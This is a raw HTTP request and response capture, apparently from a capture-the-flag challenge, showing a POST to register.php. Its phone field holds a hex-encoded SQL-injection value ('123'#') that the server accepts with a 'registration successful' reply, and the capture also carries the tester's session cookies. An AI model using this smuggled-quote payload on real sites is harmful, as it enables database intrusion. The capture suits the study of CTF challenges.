 POST /register.php HTTP/1.1
Host: 0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Content-Length: 61
Cache-Control: max-age=0
Origin: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://0876faf838a246ddaa387acd2a8d0e30de317c015c7d4bf8.game.ichunqiu.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=164bc836af93f8-0c7d7aa5296a13-5b452a1d-144000-164bc836afa774; pgv_pvi=6381318144;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; pgv_si=s1782762496;
Hm_lvt_9104989ce242a8e03049eaceca950328=1534732202,1535377895,1535972790; Hm_lpvt_9104989ce242a8e03049eaceca950328=1535972790;
Hm_lvt_1a32f7c660491887db0960e9c314b022=1534732202,1535377895,1535972790; Hm_lpvt_1a32f7c660491887db0960e9c314b022=1535972790;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1535382236,1535421216,1535972698,1535972795;
ci_session=c4993d1d4600dcfb461eacd71471e20a748934d3; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1536062849;
PHPSESSID=clgmgb1l5cneaa65mshe27jmi1
Connection: close
username=test2&password=123&phone=0x3132332723&register=Login
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Tue, 04 Sep 2018 12:21:16 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 72
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
<script>alert("注册成功");window.location.href="index.php";</script>